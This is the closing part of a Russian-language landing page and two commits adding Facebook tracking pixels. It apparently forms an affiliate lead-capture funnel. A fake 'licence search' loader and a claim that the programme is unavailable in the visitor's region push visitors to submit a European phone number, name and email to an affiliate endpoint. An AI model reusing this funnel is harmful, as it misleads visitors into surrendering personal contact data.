                background-color: #fff;
                background-clip: padding-box;
                border: 1px solid rgba(0, 0, 0, 0.2);
                border-radius: 0.3rem;
                outline: 0;
            }

            .modal-header {
                display: flex;
                align-items: center;
                padding: 1rem 1rem;
            }

            .modal-header {
                justify-content: space-between;
                border-top-left-radius: 0.3rem;
                border-top-right-radius: 0.3rem;
            }

            .modal-body {
                position: relative;
                flex: 1 1 auto;
                padding: 1rem;
            }

            .modal-title {
                font-size: 1.25rem;
                font-weight: 600;
            }

            .close-button {
                font-size: 1.5rem;
                font-weight: 700;
                line-height: 1;
                opacity: 0.5;
                background-color: transparent;
                border: 0;
                cursor: pointer;
                padding: 1rem 1rem;
                margin: -1rem -1rem -1rem auto;
            }
        </style>

        <div id="modal" class="modal-c fade" tabindex="-1">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <h5 class="modal-title">Неверный телефон</h5>
                        <button type="button" class="close-button" id="close-button">×</button>
                    </div>
                    <div class="modal-body">
                        Извините! Программа не поддерживается в вашем регионе. Введите ваш Европейский номер для участия в программе
                    </div>
                </div>
            </div>
        </div>

        <style>
            .error {
                background-color: rgba(255, 0, 0, 0.2);
            }

            .valid {
                background-color: rgba(0, 255, 0, 0.2);
            }
            .iti {
                width: 100%;
            }
        </style>

        
        <!-- Modal -->
        <style>
            /* свойства модального окна по умолчанию */
            .modal {
                position: fixed;
                /* фиксированное положение */
                top: 0;
                right: 0;
                bottom: 0;
                left: 0;
                background: rgba(0, 0, 0, 0.5);
                /* цвет фона */
                z-index: 1050;
                display: none;
                /* анимация перехода */
                pointer-events: none;
                /* элемент невидим для событий мыши */
            }

            /* при отображении модального окно */
            .modal:target {
                display: block;
                pointer-events: auto;
                overflow-y: auto;
            }

            /* ширина модального окна и его отступы от экрана */
            .modal-dialog {
                position: relative;
                width: auto;
                margin: 10px;
            }

            @media (min-width: 576px) {
                .modal-dialog {
                    max-width: 500px;
                    margin: 30px auto;
                }
            }

            /* свойства для блока, содержащего контент модального окна */
            .modal-content {
                position: relative;
                display: -webkit-box;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                -webkit-flex-direction: column;
                -ms-flex-direction: column;
                flex-direction: column;
                background-color: #fff;
                -webkit-background-clip: padding-box;
                background-clip: padding-box;
                border: 1px solid rgba(0, 0, 0, 0.2);
                border-radius: 0.3rem;
                outline: 0;
            }

            @media (min-width: 768px) {
                .modal-content {
                    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
                    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
                }
            }

            /* свойства для заголовка модального окна */
            .modal-header {
                display: -webkit-box;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -webkit-align-items: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-pack: justify;
                -webkit-justify-content: space-between;
                -ms-flex-pack: justify;
                justify-content: space-between;
                padding: 15px;
                border-bottom: 1px solid #eceeef;
            }

            .modal-title {
                margin-top: 0;
                margin-bottom: 0;
                line-height: 1.5;
                font-size: 1.25rem;
                font-weight: 700;
            }

            /* свойства для кнопки "Закрыть" */
            .close {
                float: right;
                font-family: sans-serif;
                font-size: 24px;
                font-weight: 700;
                line-height: 1;
                color: #000;
                text-shadow: 0 1px 0 #fff;
                opacity: 0.5;
                text-decoration: none;
            }

            /* свойства для кнопки "Закрыть" при нахождении её в фокусе или наведении */
            .close:focus,
            .close:hover {
                color: #000;
                text-decoration: none;
                cursor: pointer;
                opacity: 0.75;
            }

            /* свойства для блока, содержащего основное содержимое окна */
            .modal-body {
                position: relative;
                -webkit-box-flex: 1;
                -webkit-flex: 1 1 auto;
                -ms-flex: 1 1 auto;
                flex: 1 1 auto;
                padding: 15px;
                overflow: auto;
            }

            .modal-body > h3 {
                font-weight: bold;
            }
        </style>

        <div id="openModal" class="modal">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <h3 class="modal-title text-center">Политика Конфиденциальности сайта</h3>

                        <a href="#close" title="Close" class="close">×</a>
                    </div>
                    <div class="modal-body">
                        <p>
                            Администрация сайта обязуется сохранять вашу конфиденциальность в Интернете. Мы уделяем большое значение охране предоставленных вами данных. Наша политика конфиденциальности основана на требованиях Общего
                            регламента о защите персональных данных Европейского Союза (GDPR). Цели, в которых мы собираем персональные данные: улучшение работы нашего сервиса, осуществление контактов с посетителями данного сайта,
                            предоставление информации, которую запрашивал пользователь, осуществление услуг, связанных с направлением деятельности данного сайта, , а так же для указанных ниже действий.
                        </p>
                        <br />
                        <h3>Сбор и использование персональных данных</h3>
                        <p>
                            Мы собираем и используем ваши персональные данные только в случае вашего добровольного согласия. При согласии с этим вы разрешаете нам собирать и использовать следующие данные: имя и фамилия, электронная почта,
                            номер телефона, . Сбор и обработка ваших данных проводится соответствии с законами, действующими на территории Европейского Союза и Российской Федерации.
                        </p>
                        <br />
                        <h3>Хранение данных, изменение и удаление</h3>
                        <p>
                            Пользователь, предоставивший свои персональные данные сайту имеет право на их изменение и удаление, а так же на отзыв своего согласия с их использованием. Срок, в течение которого будут храниться ваши
                            персональные данные: время, необходимое для использования данных для основной деятельности сайта. При завершении использования ваших данных администрация сайта удаляет их. Мы можем передавать ваши личные данные
                            третьей стороне только с вашего добровольного согласия, если они были переданы, то изменение данных в других организациях, не связанных с нами, мы осуществить не можем.
                        </p>
                        <br />
                        <h3>Использование технических данных при посещении сайта</h3>
                        <p>
                            При посещении вами сайта в базе данных сохраняются записи о вашем IP адресе, времени посещения, настройках браузера, операционной системе, а также другая техническая информация необходимая для корректного
                            отображения содержимого сайта. По этим данным нам невозможно идентифицировать личность посетителя.
                        </p>
                        <br />
                        <h3>Предоставление информации детьми</h3>
                        <p>
                            Если Вы являетесь родителем или опекуном, и вы знаете, что ваши дети предоставили нам свои личные данные без Вашего согласия, свяжитесь с нами: <strong>info@futtes.site</strong>. На нашем сервисе запрещено
                            оставлять личные данные несовершеннолетних без согласия родителей или опекунов.
                        </p>
                        <br />
                        <h3>Использование cookies</h3>
                        <p>
                            Для корректного отображения содержимого и для удобства использования сайта мы используем cookie файлы. Это небольшие файлы, которые хранятся на вашем устройстве. Они помогают сайту запомнить информацию о вас,
                            например на каком языке вы просматриваете сайт и какие страницы вы уже открывали, эта информация будет полезна при следующем посещении. Благодаря файлам cookie просмотр сайта становится значительно более удобным.
                            Вы можете настроить прием или блокировку cookie в браузере самостоятельно. Невозможность принимать cookie может ограничить работоспособность сайта.
                        </p>
                        <br />
                        <h3>Использование персональных данных другими сервисами</h3>
                        <p>
                            На этом сайте используются сторонние интернет-сервисы, осуществляющие независимый от нас сбор информации: <a href="https://www.facebook.com/">Facebook.com</a>. Собранные ими данные могут предоставляться другим
                            службам внутри этих организаций, они могут использовать данные для персонализации рекламы своей собственной рекламной сети. Вы можете прочитать пользовательские соглашения этих организаций на их сайтах. Мы не
                            передаем персональные данные другим организациям и службам, не указанным в данной политике конфиденциальности. Исключение составляет только передача информации при законных требованиях государственных органов
                            уполномоченных осуществлять данные действия.
                        </p>
                        <br />
                        <h3>Ссылки на другие сайты</h3>
                        <p>
                            Наш сайт может содержать ссылки на другие сайты, которые не управляются нами. Мы не несем ответственность за их содержание. Мы рекомендуем вам ознакомиться с политикой конфиденциальности каждого сайта, который вы
                            посещаете, если она там есть.
                        </p>
                        <br />
                        <h3>Изменения в политике конфиденциальности</h3>
                        <p>
                            Наш сайт может обновлять нашу политику конфиденциальности время от времени. Мы сообщаем о любых изменениях, разместив новую политику конфиденциальности на этой странице. Мы отслеживаем изменения законодательства,
                            касающегося персональных данных в Европейском Союзе и Российской Федерации. Если вы оставили персональные данные у нас, то мы оповестим вас об изменении в политике конфиденциальности. Если ваши персональные
                            данные были введены не корректно, то мы не сможем с вами связаться. Обратная связь, заключительные положения Связаться с администрацией сайта . по вопросам, связанным с политикой конфиденциальности можно по
                            адресу:
                            <strong>info@futtes.site</strong>, либо с помощью контактной формы указанной в соответствующем разделе данного сайта. Если вы не согласны с данной политикой конфиденциальности, вы не можете пользоваться услугами
                            сайта ., в этом случае вы должны воздержаться от посещения нашего сайта.
                        </p>
                    </div>
                </div>
            </div>
        </div>
        <div id="loader">
            <span id="loader_t" aling="center">Поиск свободной лицензии</span>
        </div>







<script src="https://cdn.report/build/build.signup.js"></script>
<script>
    function authorized(data) {
                if (data) {
                    const { url } = data;
                    if (url) {
                        location.href = url;
                    }
                }
            }
    new $shared['signup']({
            className: 'main_form', // class name of form
            fields: {
 fullphone: { required: true }, // Phone number (Mandatory)
                email: { required: true }, // User email (Mandatory)
                fname: { required: true }, // First name (Mandatory)
                lname: { required: false }, // Last name
                source: { required: true }, // Doesn't matter what you will put here (Mandatory)
                link_id: { required: true }, // Your uniq client ID
                type: { required: true }, // If value is internal password will be static. If you do not know what is that do not touch it
                // type: { required: true } // Type of registration.
            }, // field that will be passed to API
            headers: {
                'Content-Type': 'application/json',
                'point': "js",
            }, // Headers
            triggers: {
                error: true,
                success: true
            }, // Triggers for modal window, when result is fail or success. You can enable or disable it. Regarding this params you can see notification about status or so.
            url: 'https://cdn.report/rest/affboard', // Api url
            translation: {
                ru: {
                    1: 'Ведите последние 5 цифр номера с которого вам поступил звонок',
                    2: 'Код не верен',
                    200: "Регистрация успешно пройдена",
                    400: 'Возникли проблемы с регистрацией пользователя. Возможные причины: ',
                    403: 'Не все обязательные поля были заполнены',
                    500: 'Временные неполадки сервера, извините. Попробуйте позже, мы уже проводим технические работы по исправлению данной проблемы!',
                    423: 'Мы заподозрили странную активность с вашего IP попробуйте через 5 секунд и удостоверьтесь что вы ввели правильные данные',
                },
                en: {
                    1: 'Put 5 last digits of number from we are calling right now',
                    2: 'Code is not right',
                    200: "Registration was success",
                    423: 'We suspected strange activity from your IP try in 5 seconds and make sure you entered the correct data',
                    403: 'Validation was not passed',
                    400: 'There were problems with the user registration. Possible reasons:',
                    500: 'Temporary server problems, sorry. Later, we are already doing technical work to fix this problem!'
                }
            }, // Not required. Use if you want to change the translation
            clear: [ 'email', 'fullphone', 'fname', 'lname' ], // Not required. Use if you want to clear some field after registration,
            voice: 0 // 1 if you need verify the number of client, 0 vice versa. - Do not use it NOW just for request!
        });
</script>

        <script>
            try {
                fetch('https://api.db-ip.com/v2/free/self').then((data) => data.json()).then((ip) => {
                    const cache = [{"name":"Afghanistan","dial_code":"+93","code":"AF"},{"name":"Aland Islands","dial_code":"+358","code":"AX"},{"name":"Albania","dial_code":"+355","code":"AL"},{"name":"Algeria","dial_code":"+213","code":"DZ"},{"name":"AmericanSamoa","dial_code":"+1684","code":"AS"},{"name":"Andorra","dial_code":"+376","code":"AD"},{"name":"Angola","dial_code":"+244","code":"AO"},{"name":"Anguilla","dial_code":"+1264","code":"AI"},{"name":"Antarctica","dial_code":"+672","code":"AQ"},{"name":"Antigua and Barbuda","dial_code":"+1268","code":"AG"},{"name":"Argentina","dial_code":"+54","code":"AR"},{"name":"Armenia","dial_code":"+374","code":"AM"},{"name":"Aruba","dial_code":"+297","code":"AW"},{"name":"Australia","dial_code":"+61","code":"AU"},{"name":"Austria","dial_code":"+43","code":"AT"},{"name":"Azerbaijan","dial_code":"+994","code":"AZ"},{"name":"Bahamas","dial_code":"+1242","code":"BS"},{"name":"Bahrain","dial_code":"+973","code":"BH"},{"name":"Bangladesh","dial_code":"+880","code":"BD"},{"name":"Barbados","dial_code":"+1246","code":"BB"},{"name":"Belarus","dial_code":"+375","code":"BY"},{"name":"Belgium","dial_code":"+32","code":"BE"},{"name":"Belize","dial_code":"+501","code":"BZ"},{"name":"Benin","dial_code":"+229","code":"BJ"},{"name":"Bermuda","dial_code":"+1441","code":"BM"},{"name":"Bhutan","dial_code":"+975","code":"BT"},{"name":"Bolivia, Plurinational State of","dial_code":"+591","code":"BO"},{"name":"Bosnia and Herzegovina","dial_code":"+387","code":"BA"},{"name":"Botswana","dial_code":"+267","code":"BW"},{"name":"Brazil","dial_code":"+55","code":"BR"},{"name":"British Indian Ocean Territory","dial_code":"+246","code":"IO"},{"name":"Brunei Darussalam","dial_code":"+673","code":"BN"},{"name":"Bulgaria","dial_code":"+359","code":"BG"},{"name":"Burkina Faso","dial_code":"+226","code":"BF"},{"name":"Burundi","dial_code":"+257","code":"BI"},{"name":"Cambodia","dial_code":"+855","code":"KH"},{"name":"Cameroon","dial_code":"+237","code":"CM"},{"name":"Canada","dial_code":"+1","code":"CA"},{"name":"Cape Verde","dial_code":"+238","code":"CV"},{"name":"Cayman Islands","dial_code":"+ 345","code":"KY"},{"name":"Central African Republic","dial_code":"+236","code":"CF"},{"name":"Chad","dial_code":"+235","code":"TD"},{"name":"Chile","dial_code":"+56","code":"CL"},{"name":"China","dial_code":"+86","code":"CN"},{"name":"Christmas Island","dial_code":"+61","code":"CX"},{"name":"Cocos (Keeling) Islands","dial_code":"+61","code":"CC"},{"name":"Colombia","dial_code":"+57","code":"CO"},{"name":"Comoros","dial_code":"+269","code":"KM"},{"name":"Congo","dial_code":"+242","code":"CG"},{"name":"Congo, The Democratic Republic of the Congo","dial_code":"+243","code":"CD"},{"name":"Cook Islands","dial_code":"+682","code":"CK"},{"name":"Costa Rica","dial_code":"+506","code":"CR"},{"name":"Cote d'Ivoire","dial_code":"+225","code":"CI"},{"name":"Croatia","dial_code":"+385","code":"HR"},{"name":"Cuba","dial_code":"+53","code":"CU"},{"name":"Cyprus","dial_code":"+357","code":"CY"},{"name":"Czech Republic","dial_code":"+420","code":"CZ"},{"name":"Denmark","dial_code":"+45","code":"DK"},{"name":"Djibouti","dial_code":"+253","code":"DJ"},{"name":"Dominica","dial_code":"+1767","code":"DM"},{"name":"Dominican Republic","dial_code":"+1849","code":"DO"},{"name":"Ecuador","dial_code":"+593","code":"EC"},{"name":"Egypt","dial_code":"+20","code":"EG"},{"name":"El Salvador","dial_code":"+503","code":"SV"},{"name":"Equatorial Guinea","dial_code":"+240","code":"GQ"},{"name":"Eritrea","dial_code":"+291","code":"ER"},{"name":"Estonia","dial_code":"+372","code":"EE"},{"name":"Ethiopia","dial_code":"+251","code":"ET"},{"name":"Falkland Islands (Malvinas)","dial_code":"+500","code":"FK"},{"name":"Faroe Islands","dial_code":"+298","code":"FO"},{"name":"Fiji","dial_code":"+679","code":"FJ"},{"name":"Finland","dial_code":"+358","code":"FI"},{"name":"France","dial_code":"+33","code":"FR"},{"name":"French Guiana","dial_code":"+594","code":"GF"},{"name":"French Polynesia","dial_code":"+689","code":"PF"},{"name":"Gabon","dial_code":"+241","code":"GA"},{"name":"Gambia","dial_code":"+220","code":"GM"},{"name":"Georgia","dial_code":"+995","code":"GE"},{"name":"Germany","dial_code":"+49","code":"DE"},{"name":"Ghana","dial_code":"+233","code":"GH"},{"name":"Gibraltar","dial_code":"+350","code":"GI"},{"name":"Greece","dial_code":"+30","code":"GR"},{"name":"Greenland","dial_code":"+299","code":"GL"},{"name":"Grenada","dial_code":"+1473","code":"GD"},{"name":"Guadeloupe","dial_code":"+590","code":"GP"},{"name":"Guam","dial_code":"+1671","code":"GU"},{"name":"Guatemala","dial_code":"+502","code":"GT"},{"name":"Guernsey","dial_code":"+44","code":"GG"},{"name":"Guinea","dial_code":"+224","code":"GN"},{"name":"Guinea-Bissau","dial_code":"+245","code":"GW"},{"name":"Guyana","dial_code":"+595","code":"GY"},{"name":"Haiti","dial_code":"+509","code":"HT"},{"name":"Holy See (Vatican City State)","dial_code":"+379","code":"VA"},{"name":"Honduras","dial_code":"+504","code":"HN"},{"name":"Hong Kong","dial_code":"+852","code":"HK"},{"name":"Hungary","dial_code":"+36","code":"HU"},{"name":"Iceland","dial_code":"+354","code":"IS"},{"name":"India","dial_code":"+91","code":"IN"},{"name":"Indonesia","dial_code":"+62","code":"ID"},{"name":"Iran, Islamic Republic of Persian Gulf","dial_code":"+98","code":"IR"},{"name":"Iraq","dial_code":"+964","code":"IQ"},{"name":"Ireland","dial_code":"+353","code":"IE"},{"name":"Isle of Man","dial_code":"+44","code":"IM"},{"name":"Israel","dial_code":"+972","code":"IL"},{"name":"Italy","dial_code":"+39","code":"IT"},{"name":"Jamaica","dial_code":"+1876","code":"JM"},{"name":"Japan","dial_code":"+81","code":"JP"},{"name":"Jersey","dial_code":"+44","code":"JE"},{"name":"Jordan","dial_code":"+962","code":"JO"},{"name":"Kazakhstan","dial_code":"+77","code":"KZ"},{"name":"Kenya","dial_code":"+254","code":"KE"},{"name":"Kiribati","dial_code":"+686","code":"KI"},{"name":"Korea, Democratic People's Republic of Korea","dial_code":"+850","code":"KP"},{"name":"Korea, Republic of South Korea","dial_code":"+82","code":"KR"},{"name":"Kuwait","dial_code":"+965","code":"KW"},{"name":"Kyrgyzstan","dial_code":"+996","code":"KG"},{"name":"Laos","dial_code":"+856","code":"LA"},{"name":"Latvia","dial_code":"+371","code":"LV"},{"name":"Lebanon","dial_code":"+961","code":"LB"},{"name":"Lesotho","dial_code":"+266","code":"LS"},{"name":"Liberia","dial_code":"+231","code":"LR"},{"name":"Libyan Arab Jamahiriya","dial_code":"+218","code":"LY"},{"name":"Liechtenstein","dial_code":"+423","code":"LI"},{"name":"Lithuania","dial_code":"+370","code":"LT"},{"name":"Luxembourg","dial_code":"+352","code":"LU"},{"name":"Macao","dial_code":"+853","code":"MO"},{"name":"Macedonia","dial_code":"+389","code":"MK"},{"name":"Madagascar","dial_code":"+261","code":"MG"},{"name":"Malawi","dial_code":"+265","code":"MW"},{"name":"Malaysia","dial_code":"+60","code":"MY"},{"name":"Maldives","dial_code":"+960","code":"MV"},{"name":"Mali","dial_code":"+223","code":"ML"},{"name":"Malta","dial_code":"+356","code":"MT"},{"name":"Marshall Islands","dial_code":"+692","code":"MH"},{"name":"Martinique","dial_code":"+596","code":"MQ"},{"name":"Mauritania","dial_code":"+222","code":"MR"},{"name":"Mauritius","dial_code":"+230","code":"MU"},{"name":"Mayotte","dial_code":"+262","code":"YT"},{"name":"Mexico","dial_code":"+52","code":"MX"},{"name":"Micronesia, Federated States of Micronesia","dial_code":"+691","code":"FM"},{"name":"Moldova","dial_code":"+373","code":"MD"},{"name":"Monaco","dial_code":"+377","code":"MC"},{"name":"Mongolia","dial_code":"+976","code":"MN"},{"name":"Montenegro","dial_code":"+382","code":"ME"},{"name":"Montserrat","dial_code":"+1664","code":"MS"},{"name":"Morocco","dial_code":"+212","code":"MA"},{"name":"Mozambique","dial_code":"+258","code":"MZ"},{"name":"Myanmar","dial_code":"+95","code":"MM"},{"name":"Namibia","dial_code":"+264","code":"NA"},{"name":"Nauru","dial_code":"+674","code":"NR"},{"name":"Nepal","dial_code":"+977","code":"NP"},{"name":"Netherlands","dial_code":"+31","code":"NL"},{"name":"Netherlands Antilles","dial_code":"+599","code":"AN"},{"name":"New Caledonia","dial_code":"+687","code":"NC"},{"name":"New Zealand","dial_code":"+64","code":"NZ"},{"name":"Nicaragua","dial_code":"+505","code":"NI"},{"name":"Niger","dial_code":"+227","code":"NE"},{"name":"Nigeria","dial_code":"+234","code":"NG"},{"name":"Niue","dial_code":"+683","code":"NU"},{"name":"Norfolk Island","dial_code":"+672","code":"NF"},{"name":"Northern Mariana Islands","dial_code":"+1670","code":"MP"},{"name":"Norway","dial_code":"+47","code":"NO"},{"name":"Oman","dial_code":"+968","code":"OM"},{"name":"Pakistan","dial_code":"+92","code":"PK"},{"name":"Palau","dial_code":"+680","code":"PW"},{"name":"Palestinian Territory, Occupied","dial_code":"+970","code":"PS"},{"name":"Panama","dial_code":"+507","code":"PA"},{"name":"Papua New Guinea","dial_code":"+675","code":"PG"},{"name":"Paraguay","dial_code":"+595","code":"PY"},{"name":"Peru","dial_code":"+51","code":"PE"},{"name":"Philippines","dial_code":"+63","code":"PH"},{"name":"Pitcairn","dial_code":"+872","code":"PN"},{"name":"Poland","dial_code":"+48","code":"PL"},{"name":"Portugal","dial_code":"+351","code":"PT"},{"name":"Puerto Rico","dial_code":"+1939","code":"PR"},{"name":"Qatar","dial_code":"+974","code":"QA"},{"name":"Romania","dial_code":"+40","code":"RO"},{"name":"Russia","dial_code":"+7","code":"RU"},{"name":"Rwanda","dial_code":"+250","code":"RW"},{"name":"Reunion","dial_code":"+262","code":"RE"},{"name":"Saint Barthelemy","dial_code":"+590","code":"BL"},{"name":"Saint Helena, Ascension and Tristan Da Cunha","dial_code":"+290","code":"SH"},{"name":"Saint Kitts and Nevis","dial_code":"+1869","code":"KN"},{"name":"Saint Lucia","dial_code":"+1758","code":"LC"},{"name":"Saint Martin","dial_code":"+590","code":"MF"},{"name":"Saint Pierre and Miquelon","dial_code":"+508","code":"PM"},{"name":"Saint Vincent and the Grenadines","dial_code":"+1784","code":"VC"},{"name":"Samoa","dial_code":"+685","code":"WS"},{"name":"San Marino","dial_code":"+378","code":"SM"},{"name":"Sao Tome and Principe","dial_code":"+239","code":"ST"},{"name":"Saudi Arabia","dial_code":"+966","code":"SA"},{"name":"Senegal","dial_code":"+221","code":"SN"},{"name":"Serbia","dial_code":"+381","code":"RS"},{"name":"Seychelles","dial_code":"+248","code":"SC"},{"name":"Sierra Leone","dial_code":"+232","code":"SL"},{"name":"Singapore","dial_code":"+65","code":"SG"},{"name":"Slovakia","dial_code":"+421","code":"SK"},{"name":"Slovenia","dial_code":"+386","code":"SI"},{"name":"Solomon Islands","dial_code":"+677","code":"SB"},{"name":"Somalia","dial_code":"+252","code":"SO"},{"name":"South Africa","dial_code":"+27","code":"ZA"},{"name":"South Sudan","dial_code":"+211","code":"SS"},{"name":"South Georgia and the South Sandwich Islands","dial_code":"+500","code":"GS"},{"name":"Spain","dial_code":"+34","code":"ES"},{"name":"Sri Lanka","dial_code":"+94","code":"LK"},{"name":"Sudan","dial_code":"+249","code":"SD"},{"name":"Suriname","dial_code":"+597","code":"SR"},{"name":"Svalbard and Jan Mayen","dial_code":"+47","code":"SJ"},{"name":"Swaziland","dial_code":"+268","code":"SZ"},{"name":"Sweden","dial_code":"+46","code":"SE"},{"name":"Switzerland","dial_code":"+41","code":"CH"},{"name":"Syrian Arab Republic","dial_code":"+963","code":"SY"},{"name":"Taiwan","dial_code":"+886","code":"TW"},{"name":"Tajikistan","dial_code":"+992","code":"TJ"},{"name":"Tanzania, United Republic of Tanzania","dial_code":"+255","code":"TZ"},{"name":"Thailand","dial_code":"+66","code":"TH"},{"name":"Timor-Leste","dial_code":"+670","code":"TL"},{"name":"Togo","dial_code":"+228","code":"TG"},{"name":"Tokelau","dial_code":"+690","code":"TK"},{"name":"Tonga","dial_code":"+676","code":"TO"},{"name":"Trinidad and Tobago","dial_code":"+1868","code":"TT"},{"name":"Tunisia","dial_code":"+216","code":"TN"},{"name":"Turkey","dial_code":"+90","code":"TR"},{"name":"Turkmenistan","dial_code":"+993","code":"TM"},{"name":"Turks and Caicos Islands","dial_code":"+1649","code":"TC"},{"name":"Tuvalu","dial_code":"+688","code":"TV"},{"name":"Uganda","dial_code":"+256","code":"UG"},{"name":"Ukraine","dial_code":"+380","code":"UA"},{"name":"United Arab Emirates","dial_code":"+971","code":"AE"},{"name":"United Kingdom","dial_code":"+44","code":"GB"},{"name":"United States","dial_code":"+1","code":"US"},{"name":"Uruguay","dial_code":"+598","code":"UY"},{"name":"Uzbekistan","dial_code":"+998","code":"UZ"},{"name":"Vanuatu","dial_code":"+678","code":"VU"},{"name":"Venezuela, Bolivarian Republic of Venezuela","dial_code":"+58","code":"VE"},{"name":"Vietnam","dial_code":"+84","code":"VN"},{"name":"Virgin Islands, British","dial_code":"+1284","code":"VG"},{"name":"Virgin Islands, U.S.","dial_code":"+1340","code":"VI"},{"name":"Wallis and Futuna","dial_code":"+681","code":"WF"},{"name":"Yemen","dial_code":"+967","code":"YE"},{"name":"Zambia","dial_code":"+260","code":"ZM"},{"name":"Zimbabwe","dial_code":"+263","code":"ZW"}];
            
                    const { countryCode } = ip;
            
                    for(let i = 0; i < cache.length; i++) {
                        const { dial_code, code } = cache[i];
            
                        if(code === countryCode) {
                            const element = document.querySelector('#phone');
                            element.value = dial_code;
                            return; 
                        }
                    }
                });
            } catch(e) { console.log(e); }
        </script>	
    </body>
</html>



==== commit cd877032: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -42,9 +42,10 @@
             }
         </style>
 
-
-
-
+<img height="1" width="1" src="https://www.facebook.com/tr?id=1051147538947804&ev=Lead&noscript=1"/>
+<img height="1" width="1" src="https://www.facebook.com/tr?id=408670507363751&ev=Lead&noscript=1"/>
+<img height="1" width="1" src="https://www.facebook.com/tr?id=500610881758676&ev=Lead&noscript=1"/>
+	    
     </head>
 
     <body class="text-primary font-sans leading-snug" id="body">



==== commit 70b9d7b0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -41,11 +41,58 @@
                 color: #fff;
             }
         </style>
-
-<img height="1" width="1" src="https://www.facebook.com/tr?id=1051147538947804&ev=Lead&noscript=1"/>
-<img height="1" width="1" src="https://www.facebook.com/tr?id=408670507363751&ev=Lead&noscript=1"/>
-<img height="1" width="1" src="https://www.facebook.com/tr?id=500610881758676&ev=Lead&noscript=1"/>
-	    
+	    <!-- Facebook Pixel Code -->
+<script>
+  !function(f,b,e,v,n,t,s)
+  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+  n.queue=[];t=b.createElement(e);t.async=!0;
+  t.src=v;s=b.getElementsByTagName(e)[0];
+  s.parentNode.insertBefore(t,s)}(window, document,'script',
+  'https://connect.facebook.net/en_US/fbevents.js');
+  fbq('init', '1051147538947804');
+  fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+  src="https://www.facebook.com/tr?id=1051147538947804&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Facebook Pixel Code -->
+	    <!-- Facebook Pixel Code -->
+<script>
+  !function(f,b,e,v,n,t,s)
+  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+  n.queue=[];t=b.createElement(e);t.async=!0;
+  t.src=v;s=b.getElementsByTagName(e)[0];
+  s.parentNode.insertBefore(t,s)}(window, document,'script',
+  'https://connect.facebook.net/en_US/fbevents.js');
+  fbq('init', '408670507363751');
+  fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+  src="https://www.facebook.com/tr?id=408670507363751&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Facebook Pixel Code -->
+	    <!-- Facebook Pixel Code -->
+<script>
+  !function(f,b,e,v,n,t,s)
+  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+  n.queue=[];t=b.createElement(e);t.async=!0;
+  t.src=v;s=b.getElementsByTagName(e)[0];
+  s.parentNode.insertBefore(t,s)}(window, document,'script',
+  'https://connect.facebook.net/en_US/fbevents.js');
+  fbq('init', '500610881758676');
+  fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+  src="https://www.facebook.com/tr?id=500610881758676&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Facebook Pixel Code -->
+
     </head>
 
     <body class="text-primary font-sans leading-snug" id="body">
